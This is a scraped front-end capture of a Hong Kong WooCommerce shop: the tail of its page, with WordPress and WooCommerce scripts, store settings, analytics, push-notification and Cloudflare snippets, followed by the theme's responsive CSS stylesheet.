u516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7dffe4ab59" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '6a37ba4aa1',
				wcStoreApiNonceTimestamp: '1768793571'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc=[];

catpage_json_ATC_link=[];

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0344689b5d60a8',t:'MTc2ODc5MzU3MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10
body_size: 11854
content:
@media (min-width: 768px) {
    
    header {/* top: 0; */left: 0; z-index: 11; width: 100%; position: relative;}  
    .sticky-header header.shrinked{ position: fixed; top: 0; }

    .header-2 .navbar-nav>li{ margin-right: 35px; }    
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu,
    .navbar-nav li ul.sub-menu>li>.sub-menu {
        opacity: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-transition: all 400ms ease-in-out;
        transition: all 400ms ease-in-out;
        z-index: 100;
        list-style-type: none;
        position: absolute;
        top: 96%;
        left: 0;
        width: 300px;
        display: block;
        visibility: hidden;
    }

    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none !important;
    }


    .header-2 .nav.navbar-nav li.menu-item-has-children a:after{
        content: none;
    }

    .navbar-nav li ul.sub-menu>li>.sub-menu {
        transform: translateY(0px) translateX(30px);
    }

    .navbar-nav li .mega-menu {
        width: 100%;
        left: 0%;
    }

    .navbar-nav li.open .sub-menu,
    .navbar-nav li.open .mega-menu {
        opacity: 1;
        -webkit-transform: rotateX(0) translateZ(0);
        transform: rotateX(0) translateZ(0);
    }
     
    .navbar-nav li:hover ul,
    .navbar-nav li:focus-within ul,
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus-within .mega-menu {
        opacity: 1;
        -webkit-transform: translateY(0px) translateZ(0);
        transform: translateY(0px) translateZ(0);
        visibility: visible;
    }

    .navbar-nav li ul.sub-menu>li:hover>.sub-menu,
    .navbar-nav li ul.sub-menu>li:focus>.sub-menu{
        transform: translateX(0px); 
        opacity: 1;
        visibility: visible;
    }
    
    .navbar-nav li ul.sub-menu>li{ position: relative; }

    .navbar-nav li>ul.sub-menu>li>.sub-menu {
        top: 0;
        left: 100%; 
    }
 
    .hero-banner.inner-banner,
    .inner-banner .fixed-banner,
    .inner-banner .content-wrap,
    .inner-banner .content-wrap .inner { height: 220px;}

    .hero-banner.inner-banner.blog-feature-banner .fixed-banner,
    .hero-banner.inner-banner.blog-feature-banner, 
    .hero-banner.home-3,
    .fixed-banner.home-banner-3,
    .hero-banner.home-3 .content-wrap .inner { height: 600px; }  

    .hero-banner .fixed-banner { width: 100%;}
    .hero-banner img { max-width: initial; }


    .time-counter .wrap {width: 690px; margin: 200px  auto;}

    .woocommerce div.product .images,
    .woocommerce div.product .summary { float: left;  margin: 0;}
    .woocommerce div.product .images {  width: 46%;}
    .woocommerce div.product .summary { width: 52%; float: right;} 

    .woocommerce div.product .images.grouped .bx-wrapper { float: right; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager { float: left; width: 100%; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 13px;}

    .woocommerce div.product .grouped-bottom .product_meta { float: left;}
    .woocommerce div.product .grouped-bottom .social-icons { float: right;}

    .feature-post .wrap:before {width: 66%;}

    li.dl-back {
        display: none;
    }

    div#newsletter .modal-dialog{ width: 790px; margin: 8% auto 0; }

    .header-1 .menu-main-container {
        width: 100%;
        display: flex; 
        align-items: center;
        justify-content: center; 
        margin: 0 auto;
        position: absolute; 
    }
    .error404 .error-header-wrapp h3{
        font-weight: 600;
    }
    .error404 .error-header-wrapp .error-title-main{
        font-size: 300px;
    }
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right
     {
        font-size: 14px;
    }
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }
}
 

@media (min-width: 992px) {
    #quick-view .modal-dialog { width: 950px; margin: 5% auto;}
}


@media (min-width: 1200px) {
    .navbar-brand { max-width: 230px;}  

    .woocommerce div.product .images.grouped .bx-wrapper { width: 535px;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 15px;} 

    .woocommerce div.product .images.grouped #thumb-pager {  width: 120px;} 
}

@media (min-width: 1440px) {
    .hero-banner.banner-3{ height: 850px; }
    .banner-3 .carousel-caption { bottom: 7%;}
    .modal.newsletter .modal-dialog {
        margin: 15% auto 0% ;
    }
}
@media screen and (min-width: 1200px) and  only screen (-webkit-min-device-pixel-ratio: 1.5),
and only screen (min-device-pixel-ratio: 1.5){
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{top: 1px;}
}
@-moz-document url-prefix() {
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{
        top: 2px;
    }
}
 
@media (max-width: 1199px) {
    body, button, input, select, textarea, code, kbd, pre, samp{ font-size: 14px; }

    header.shrinked, .navbar-nav li ul.sub-menu li a { padding: 0; font-size: 14px;} 
    header .top { padding: 20px 0 19px; }
    header.shrinked{ transform: translateY(0); } 
    header.header-2 .navbar-collapse{ padding: 0; } 

    .navbar-nav>li>a { padding: 21px 10px 19px;}

    .header-style1 header {min-height: 60px;}

    .navbar-brand { margin-right: 30px; }
    .header-right{ top: 17px; right: 20px; }
    .header-2 .searchbox { top: 45px; } 
    .header-right ul.login { padding-top: 4px;}

    .header-3 .logo-hold{ margin-top: 22px; }
    .cd-nav-trigger{ top: 2px; }
    .header-3 ul.nav.navbar-nav { padding-left: 40px;}

    .navbar-nav li .mega-menu {width: 100%;}
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top: 97%;
    }
    .navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu {
        top: 99%;
    }
    .navbar-nav li ul.sub-menu li a, .navbar-default .navbar-nav .open .dropdown-menu>li>a { padding: 12px 15px;}

    .header-2 .searchbox-icon {top: -31px;}


    .disc .inner .content { padding: 15px;}

    .feature-cat.shoe-feature-cat .mid .disc .inner .content { padding: 0 20px;}
    .feature-cat h4 { font-size: 20px;}   

    h1, .history-block h2, .hero-banner h2, .feature-cat .first h2, .bags-cat .second h2, .time-counter .wrap h2{ font-size: 35px; }

    .bags-cat .last h2, span.dis { font-size: 50px;} 

    h2, .feature-cat.shoe-feature-cat .vc_col-sm-3 h2 span, .hero-banner.inner-banner h2, .about-banner h2, .feature-post-list h2, .abt-bnr-content h2  { font-size: 25px;}

    h3, .title-main.cover h4, .flash h2{ font-size: 22px; }
    h3{ margin-bottom: 15px; }

    h4, 
    .history-block h2 span,  
    .feature-cat h2 span, 
    .promo-tags .box span, 
    .support-box, 
    .promo-parallax h2 { font-size: 20px; }

    h4{ margin-bottom: 15px; }

    h5, .widget-title, .about-top .left-block, .flash h4 { font-size: 18px;}

    h6, .promo-tags .box, footer .signup form button[type="submit"], .storefront-sorting .short-by .btn.btn-default i, ul.products li.product .price, .price, ul.products li.product .icons .btn, .checkout-total td, form.checkout .button, .bags-cat .mid .btn.btn-default, .cont-wrap div, .newsletter form, .ui-accordion .ui-accordion-header { font-size: 16px;}


    .feature-cat h1, .newsletter h2 { font-size: 65px; } 

    .bags-cat .col-sm-5.last h2{ font-size: 50px;}
    span.dis{ font-size: 40px; }

    .btn, button, .woocommerce div.product form.cart .button, .widget_shopping_cart .buttons .button, .opstore-btn { padding: 0.78em 1.5em; }

    ul.products li.product figure, li.product figure .product-wrap{ height: initial; }

    .woocommerce div.product #thumb-pager a { width: 79px; margin-right: 5px; }
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 5px 0 0; width: 101px;}

    .woocommerce div.product #thumb-pager a:last-child,
    .woocommerce div.product .images.grouped #thumb-pager a:last-child{ margin-right: 0; }
    .woocommerce div.product .images.grouped #thumb-pager { margin: 15px 0 0;}
    footer .signup form button[type="submit"] { padding: 0.7em 0;}

    .newsletter .btn-subscribe { padding: 10px 20px; }
    .cat-wrap .title { font-size: 25px;}
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln {  padding-top: 50px;}
    .cat-wrap .title.vert { padding: 15px 0 0 50px;}
    .cat-wrap .title.rt-aln:before, .cat-wrap .title.lt-aln:before, .cat-wrap .title.vert:before{ top: 30px; }
    .cat-wrap .title.vert:before{ top: 0; left: 30px; }

    .cat-wrap:hover .title.vert:before,
    .cat-wrap:focus .title.vert:before,
    .promo-parallax .content { height: 100%;}

    .cat-wrap2 .col-sm-6 ul.products li.product{ width: 46.5%; } 

    .cat-parallax .parallax-wrap { padding: 130px 0;}
    .cat-wrap2 .cat-content { padding: 20px 0;}
    .cat-parallax .title { margin-bottom: 25px; }
    .costom-left { width: 47.6%;}
    .checkout-steps .circle{  padding-top: 10%;  } 

    .subscribe-form form input[type="submit"]{ margin-left: 15px; min-height: 38px; } 

    blockquote { font-size: 130%; }
    blockquote p:before { margin: -12px 0 0 -6%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .feature-post-list li figure { width: 475px; height: 290px;}
